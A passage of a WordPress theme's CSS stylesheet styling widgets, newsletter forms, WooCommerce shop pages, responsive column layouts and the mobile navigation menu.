	width: auto;
	float: none;
}

section.mb-hero-widget .mb-hero-no-content {
	display: none;
}

section.mb-hero-widget .mb-hero-content-inner {
	padding: 0.5em;
}

aside.header-cta-container section.widget.mb-hero-widget .widget-title,
aside.sidebar section.widget.mb-hero-widget .widget-title,
aside.secondary-sidebar section.widget.mb-hero-widget .widget-title,
.footer-widgets-container section.widget.mb-hero-widget .widget-title {
	font-size: 24px;
}

aside.header-cta-container section.mb-hero-widget .mb-hero-content,
aside.sidebar section.mb-hero-widget .mb-hero-content,
aside.secondary-sidebar section.mb-hero-widget .mb-hero-content,
.footer-widgets-container section.mb-hero-widget .mb-hero-content {
	width: auto;
	float: none;
}


/* Call to Action (CTA) Widget */
section.mb-cta-widget {
	color: #fff;
	background: #dc291e;
	text-align: center;
	font-family: 'Droid Sans', sans-serif;
	font-size: 28px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.mb-cta-widget:hover{
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

section.mb-cta-widget .mb-cta-no-filter {
	padding: 1em 0;
}

aside.header-cta-container section.mb-cta-widget .mb-cta-has-filter p,
aside.header-cta-container section.mb-cta-widget .mb-cta-no-filter,
aside.sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.sidebar section.mb-cta-widget .mb-cta-no-filter,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.after-posts-widgets section.mb-cta-widget .mb-cta-has-filter p,
.after-posts-widgets  section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.footer-widgets-container section.mb-cta-widget {
	background: #dc291e;
}

.footer-widgets-container section.mb-cta-widget .mb-cta-has-filter p,
.footer-widgets-container section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

section.mb-cta-widget a, article.content section.mb-cta-widget a {
	color: #000;
	background: #dc291e;
	padding: 5px;
	text-decoration: none;
}

section.mb-cta-widget a:hover, article.content section.mb-cta-widget a:hover {
	background: #fff;
}

/* -----  Search  ------*/
section.widget #searchform input {
	font-size: 14px;
	width: 59%;
	padding: 18px 3% 17px 2%;
	float: left;
	border: 0;
	background: #efebeb;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.widget #searchform input.submit {
	width: 36%;
	padding: 16px 3% 15px 2%;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: right;
	background: #dc291e;
	-ms-word-wrap: normal;
	word-wrap: normal;
}

/* -----  Calendar  ------*/

section.widget table#wp-calendar{
	width: 100%;
	text-align: center;
	padding-top: 10px;
}

section.widget table#wp-calendar caption{
	text-align: left;
	padding: 7%;
	padding-top: 10px;
	padding-bottom: 10px;
}

section.widget table#wp-calendar thead {
	text-align: center;
	margin-top: 10px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


section.widget table#wp-calendar th{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;
}

section.widget table#wp-calendar tbody{
	border-bottom: 1px solid #ccc;
}

section.widget table#wp-calendar td{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;

}

section.widget table#wp-calendar tfoot tr td#next,
section.widget table#wp-calendar tfoot tr td#next a{
	text-align: right;
}

section.widget table#wp-calendar tfoot tr td a{
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	text-align: left;
	width: 76%;
	padding-left: 12%;
	padding-right: 12%;
}

/* -----  Newsletter  ------*/

section.widget form.register input {
	font-size: 14px;
	height: 20px;
	width: 96%;
	color: #555;
	padding: 1em 2%;
	float: left;
	background: fff;
	border: 1px solid;
	border-color: #ccc;
	border-color: rgba(0, 0, 0, .15);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	margin-top: 10px;
}

section.widget form.register input[type=submit] {
	width: 100%;
	margin-left: 0;
	height: 46px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: left;
	background: #dc291e;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* -----  Social Media Icons ------*/


.widget .social-media-icons{
	width: 100%;
	float: left;
	padding-bottom: 15px;
}

.widget .social-media-icons a{
	width: 50px;
	/*max-width: 50px;*/
	margin-right: 1%;
	margin-left: 3%;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;
}


/* -----------------
    FOOTER WIDGETS
   -----------------*/


footer section.footer-widget{
	border: none;
	background: #000;
	color: #fff;
}


footer section.footer-widget h3.widget-title,
.cols-1 footer section.footer-widget h3.widget-title {
	width: 100%;
	padding: 0 0 10px;
	border: 0;
	background: none;
	text-align: left;
}

footer.copyright{
	width: 100%;
	float: left;
	color: #fff;
	font-size: 16px;
}

footer.copyright a{
	text-decoration: underline;
	color: #fff;
}

footer.copyright a:hover{
	color: #dc291e;
	text-decoration: none;
}



/* -----  Social Media Icons ------*/


footer section.footer-widget .social-media-icons a {
	width: 15%;
	margin-right: 4%;
	margin-left: 0;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;

}

footer section.footer-widget .social-media-icons a:hover {
	background: #ad2219;
}

footer section.footer-widget .social-media-icons a:active {
	background: #000;
}



/* ----------
   Newsletter
 ------------ */
.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	background: #dc291e;
	color: #fff;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 40%;
	margin: 0 0 0 20%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 0 !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	max-width: 100%;
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 20%;
	margin: 0 20% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 0;
	display: block;
	border: none;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 96%;
	padding: 2%;
	color: #fff;
	background: #dc291e;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}


/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 1.5em !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 15px 30px;
}

.woocommerce nav.woocommerce-pagination ul li:last-child a,
.woocommerce nav.woocommerce-pagination ul li:last-child span,
.woocommerce #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce #content nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child span {
	border-right: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #fff !important;
	background: #ad2219 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
	background: #000 !important;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #000 !important;
	background: transparent !important;
}


.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: 1px solid #ccc !important;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 1em !important;
}

.woocommerce.single-product div.product form.cart .button {
	margin-top: 0 !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	margin-top: 14px;
}

.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove {
	line-height: 0.75em;
}


@media only screen and (max-width : 1000px) {
	div.in{
		width: 88%;
		margin: 0 auto;
		max-width: 1200px;
	}

	footer section.footer-widget {
		margin-right: 4%;
	}
}



@media only screen and (max-width: 960px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 60%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 0 0 5%;
	}

	.cols-3 aside.secondary-sidebar {
		float: right;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0 3%;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m .post-image img {
		margin: 0 auto;
		display: block;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 48%;
		float: left;
	}

	.cols-3-m aside.sidebar {
		margin: 0;
		padding: 0 2% 0 0;
	}

	.cols-3-m aside.secondary-sidebar {
		margin: 0;
		padding: 0 0 0 2%;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 60%;
		margin-left: 0;
		margin-right: 0;
		float: right;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 2% 0 0;
		float: left;
	}

	.cols-3-r aside.secondary-sidebar {
		margin-bottom: 1em;
		clear: left;
	}
}

@media only screen and (max-width : 740px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 100%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	nav.primary-nav-container {
		margin-top: 0px;
	}


	footer section.footer-widget{
		width: 86%;
		margin-right: 0;
		padding-left: 7%;
		padding-right: 7%;
	}



	.site-title{
		font-size: 42px;
		font-weight: 900;
		line-height: 1em;
		margin-bottom: 0;
		margin-top: 0;
		display: block;
	}

	.slogan{
		font-weight: 300;
		margin-top: 0.5em;
		line-height: 1em;
		font-size: 20px;

	}

	h2{
		font-size: 24px;
	}


	section.logo-box{
		width: 45%;
	}

	section.logo-box-full-width {
		width: 100%;
	}

	aside.header-cta-container{
		width: 40.5%;
		font-size: 14px;
	}





	section.widget.mb-hero-widget .widget-title{
		text-align: center;
		font-size: 24px;
	}

	.blocks{
		font-size: 16px;
	}


	.blocks-2{
		float: left;
		width: 100%;
		padding: 0;
		font-size: 20px;
	}

	.blocks-3{
		float: left;
		width: 100%;
		padding: 0%;
		font-size: 16px;
		border-bottom: 1px solid #ccc;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.blocks-3 img{
		float: left;
		max-width: 40%;
		margin-right: 20px;
	}

	body a.button{
		margin-top: 0px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 45%;
		padding: 2.5%;

	}

	h1.post-title a, h1.post-title,
	h2.post-title a, h2.post-title{
		font-size: 24px;
		color: #000;
	}

	aside.sidebar{
		font-size: 16px;
	}


	/* -------------------------
		   Navigation Button
	   ------------------------- */
	.nav-button, .mobile-nav-button {
		width: 40px;
		height: 35px;
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: #dc291e;
		background-size: 20px;
		/*background-size: 24px;*/
		cursor: pointer;
		z-index: 1000;
		text-indent: 500%;
		white-space: nowrap;
		overflow: hidden;
	}

	.nav-button{
		background: #dc291e url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
		border: 1px solid #cfd3d5;
		font-size: 0;
	}

	.mobile-nav-button {
		width: 100%;
		height: 50px;
		position: relative;
		top: auto;
		left: auto;
		color: #fff;
		text-indent: 0;
		overflow: visible;
		line-height: 1.5em;
		font-size: 16px;
		text-transform: uppercase;
		letter-spacing: 1px;
		z-index: 2;
	}

	.mobile-nav-button img {
		margin: -4px 10px 0 -0.25em;
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-nav-button .close-icon {
		display: none;
	}


	.mobile-nav-button.open img {
		display: none;
	}

	.mobile-nav-button.open img.close-icon {
		display: inline-block;
	}

	.nav-button:hover, .mobile-nav-button:hover {
		background: #ad2219 url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
	}

	.mobile-nav-button:hover {
		background: #ad2219;
	}

	.nav-button.open, .mobile-nav-button.open {
		background-size: 20px;
	}

	.mobile-nav-button.open {
		background: #dc291e;
		position: relative;
		z-index: 5;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}

	header nav.primary-nav-container {
		position: relative;
		z-index: 2
	}

	nav.top-nav, nav.top-nav ul, nav .mobile-nav {
		width: 100%;
		float: left;
		display: block;
		margin: 0;
		padding: 0;
		overflow: hidden;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 999;
		clear: both;
	}

	nav.top-nav {
		width: 100%;
		background: none;
		border: none;
	}

	nav ul.top-nav li li {
		padding-left: 0;
	}

	nav .mobile-nav {
		height: auto;
		float: none;
		background: transparent;
		z-index: 2;
		border-bottom: 1px solid #aaa;
	}



	nav ul.top-nav li, nav .primary-nav li, nav .mobile-nav li {
		display: none;
		/*width: 100%;*/
	}

	nav .mobile-nav li.menu-label {
		padding: 12px;
		color: #666;
		border-bottom: 1px solid rgba(0, 0, 0, 0.2);
	}

	nav .mobile-nav li.menu-label:hover {
		background: #fff;
	}

	nav ul.top-nav li a, nav .mobile-nav li a {
		display: block;
		width: 88%;
		padding: 10px 5%;
		font-size: 14px;
		text-decoration: none;
		border-bottom: 1px solid rgba(0,0,0,.2);
		border-top: 1px solid rgba(255,255,255,.1);
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	nav .mobile-nav li a {
		width: 90%;
		color: #fff;
	}

	nav .mobile-nav li li {
		background: #dc291e;
	}

	nav .mobile-nav li li a {
		padding-left: 2.5em;
	}

	nav .mobile-nav li li a, nav .mobile-nav > li:hover a {
		color: #fff;
	}

	nav .mobile-nav > li:hover {
		background: #dc291e;
	}




	nav ul.top-nav li a:hover {
		background-color: rgba(0,0,0,.5);
		text-decoration: none;
	}

	nav ul.top-nav > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */
